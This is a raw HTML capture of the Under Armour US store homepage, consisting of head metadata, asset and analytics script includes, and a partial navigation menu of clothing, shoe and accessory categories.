

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 65509
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/179c48c6edef9125.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/efdbdbdd652451a0.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1b8201da92842856.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/f878579e8b22b344.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d3c8b25fb1f6d76f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/fa1f2e416ac9fe0a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/0f4f19ce35c1ac6c.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/87a49b7fc89b5fa4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/d51f281787993123.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/4b11856656b80623.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/59051ccf8bdca343.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/b4c405f88bc5400a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5feb8c33511db8b9.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/697eb78c4c6912b1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/076cb917bec689fd.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/7039fe179201cdda.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ded2596e0d5cee92.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/a4f4f34c41243768.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/333653669feae8fc.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/730d53945cff4d62.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/f459be29456e429a.js" async=""></script><script src="/_next/static/chunks/c83899f9763f8b03.js" async=""></script><script src="/_next/static/chunks/21251aa410d8d48a.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/e62e7013fbe70a33.js" async=""></script><script src="/_next/static/chunks/b45346c84b9addc7.js" async=""></script><script src="/_next/static/chunks/c88e0e9b2c1cb8b1.js" async=""></script><script src="/_next/static/chunks/1117c98f7a432da3.js" async=""></script><script src="/_next/static/chunks/782ca6eb67a9798d.js" async=""></script><script src="/_next/static/chunks/bde5ddfc5fbe88d4.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/2776bc539c63b60c.js" async=""></script><script src="/_next/static/chunks/149de0955502f4f4.js" async=""></script><script src="/_next/static/chunks/eee7e74986cde9a2.js" async=""></script><script src="/_next/static/chunks/f55da19f3e87b205.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/26e08e43f9ad5733.js" async=""></script><script src="/_next/static/chunks/37821c21726c6c31.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/62dfbd6627c40247.js" async=""></script><script src="/_next/static/chunks/d9cabb463db5301a.js" async=""></script><script src="/_next/static/chunks/a3ea713576ed9779.js" async=""></script><script src="/_next/static/chunks/f859c9a27c60afb1.js" async=""></script><script src="/_next/static/chunks/24db3dd324646cbc.js" async=""></script><script src="/_next/static/chunks/ca76d637058faca0.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/0c183e0d7127fb9a.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/3f99eea46fbb616c.js" async=""></script><script src="/_next/static/chunks/e5d5e358776bdd71.js" async=""></script><script src="/_next/static/chunks/9de4cf927aee08cf.js" async=""></script><script src="/_next/static/chunks/dbb1e2cd17c74d30.js" async=""></script><script src="/_next/static/chunks/95db7489b795e8f5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New At UA</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Spring Sports</span><ul><li><a href="/en-us/c/sports/softball/">Softball</a></li><li><a href="/en-us/c/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/pickleball-tennis/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/sports/baseball/">Baseball Spring Training</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Sweetheart Shop</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/best-sellers/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/kids/baseball+softball/">Dugout Staples</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/graphics/">Graphics Shop</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long 